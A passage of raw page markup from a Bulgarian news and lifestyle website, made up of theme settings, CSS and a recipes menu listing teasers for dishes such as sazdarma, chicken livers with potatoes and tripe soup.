ImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_e8b","tdc_css_class_style":"tdi_53_e8b_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_53_e8b"}';
block_tdi_53_e8b.td_column_number = "3";
block_tdi_53_e8b.block_type = "tdb_header_mega_menu";
block_tdi_53_e8b.post_count = "5";
block_tdi_53_e8b.found_posts = "709";
block_tdi_53_e8b.header_color = "";
block_tdi_53_e8b.ajax_pagination_infinite_stop = "";
block_tdi_53_e8b.max_num_pages = "142";
tdBlocksArray.push(block_tdi_53_e8b);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_e8b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_e8b" data-td_block_id="tdi_53_e8b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_e8b" data-td_block_id="tdi_53_e8b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_9aa td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_9aa" >
<style>
/* custom css */
.tdi_54_9aa .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_54_9aa .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_54_9aa .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_54_9aa .block-mega-child-cats{
					text-align: right;
				}.tdi_54_9aa:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_9aa:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_9aa.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_9aa.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_9aa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_9aa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_9aa .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_9aa .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_9aa .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_54_9aa .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_54_9aa .entry-thumb{
					background-position: center 50%;
				}.tdi_54_9aa .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_54_9aa .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_9aa .td-module-meta-info,
				.ie11 .tdi_54_9aa .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_9aa .td-post-vid-time{
					display: block;
				}.tdi_54_9aa .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_54_9aa .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_9aa .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_9aa .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_9aa .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_54_9aa .entry-review-stars{
					display: inline-block;
				}.tdi_54_9aa .td-icon-star,
                .tdi_54_9aa .td-icon-star-empty,
                .tdi_54_9aa .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_9aa .td-module-comments{
					display: none;
				}.tdi_54_9aa .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_9aa:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_54_9aa .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_54_9aa .td-post-category:hover{
					color: #000000;
				}.tdi_54_9aa .td-module-title a{
					color: #051d2d;
				}.tdi_54_9aa .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_54_9aa .td-post-author-name a{
					color: #666666;
				}.tdi_54_9aa .td-post-author-name:hover a{
					color: #000000;
				}.tdi_54_9aa.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_54_9aa .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_54_9aa .td-editor-date,
				.tdi_54_9aa .td-editor-date .td-post-author-name,
				.tdi_54_9aa .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_54_9aa .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_9aa .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_54_9aa .block-mega-child-cats{
					width: 190px;
				}.tdi_54_9aa .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_9aa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_9aa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_9aa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_9aa .td-module-container:before{
					bottom: -18px;
				}.tdi_54_9aa .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_54_9aa .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_9aa .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_54_9aa .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_54_9aa .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_54_9aa .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_9aa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_9aa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_9aa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_9aa .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_54_9aa .td-module-container:before{
					bottom: -18px;
				}.tdi_54_9aa .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_54_9aa .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_9aa .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_9aa .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_9aa .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_9aa .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_9aa .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_54_9aa = new tdBlock();
block_tdi_54_9aa.id = "tdi_54_9aa";
